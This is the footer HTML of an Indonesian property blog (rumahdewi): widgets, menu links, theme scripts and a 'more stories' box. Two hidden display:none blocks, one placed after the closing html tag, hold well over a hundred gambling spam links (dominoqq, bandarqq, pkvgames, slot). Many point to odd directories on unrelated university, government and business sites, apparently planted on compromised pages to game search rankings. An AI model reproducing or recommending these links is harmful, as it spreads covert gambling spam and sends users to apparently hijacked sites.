                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/unik-tokyo-sediakan-hotel-khusus-kutu-buku/" rel="bookmark" title="Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/unik-tokyo-sediakan-hotel-khusus-kutu-buku-80tP7Fl7Ue-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/02/unik-tokyo-sediakan-hotel-khusus-kutu-buku-80tP7Fl7Ue-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/02/unik-tokyo-sediakan-hotel-khusus-kutu-buku-80tP7Fl7Ue-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku" title="Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/unik-tokyo-sediakan-hotel-khusus-kutu-buku/" rel="bookmark" title="Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku">Di Tokyo Ada Sediakan Hotel Khusus Kutu Buku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T10:48:15+00:00" >February 11, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/jembatan-penyeberangan-dan-tunnel-khusus-untuk-hewan/" rel="bookmark" title="13 Jembatan Penyeberangan Dan Tunnel Khusus Untuk Hewan"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/anim1-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/anim1-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/anim1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="13 Jembatan Penyeberangan Dan Tunnel Khusus Untuk Hewan" title="13 Jembatan Penyeberangan Dan Tunnel Khusus Untuk Hewan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/jembatan-penyeberangan-dan-tunnel-khusus-untuk-hewan/" rel="bookmark" title="13 Jembatan Penyeberangan Dan Tunnel Khusus Untuk Hewan">13 Jembatan Penyeberangan Dan Tunnel Khusus Untuk Hewan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-29T14:00:49+00:00" >March 29, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6973e0d890d02
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"1304","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
